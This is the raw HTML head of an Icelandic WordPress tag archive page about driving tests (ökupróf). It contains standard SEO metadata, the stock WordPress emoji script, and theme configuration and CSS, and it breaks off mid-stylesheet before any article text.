

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/tag/okuprof/
body_size: 25663
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>ökupróf Archives &#8212; attavitinn.is</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://attavitinn.is/tag/okuprof/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ökupróf Archives &#8212; attavitinn.is" />
	<meta property="og:url" content="https://attavitinn.is/tag/okuprof/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@attavitinn" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://attavitinn.is/tag/okuprof/","url":"https://attavitinn.is/tag/okuprof/","name":"ökupróf Archives &#8212; attavitinn.is","isPartOf":{"@id":"https://attavitinn.is/#website"},"primaryImageOfPage":{"@id":"https://attavitinn.is/tag/okuprof/#primaryimage"},"image":{"@id":"https://attavitinn.is/tag/okuprof/#primaryimage"},"thumbnailUrl":"https://attavitinn.is/wp-content/uploads/2017/08/heima_252.jpg","breadcrumb":{"@id":"https://attavitinn.is/tag/okuprof/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://attavitinn.is/tag/okuprof/#primaryimage","url":"https://attavitinn.is/wp-content/uploads/2017/08/heima_252.jpg","contentUrl":"https://attavitinn.is/wp-content/uploads/2017/08/heima_252.jpg","width":1920,"height":1440,"caption":"Hliðarspegill á bíl sýnir götuna og sólarupprás"},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/tag/okuprof/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"ökupróf"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; ökupróf Tag Feed" href="https://attavitinn.is/tag/okuprof/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://attavitinn.is/wp-json/wp/v2/tags/1371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"4f813be4f2","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
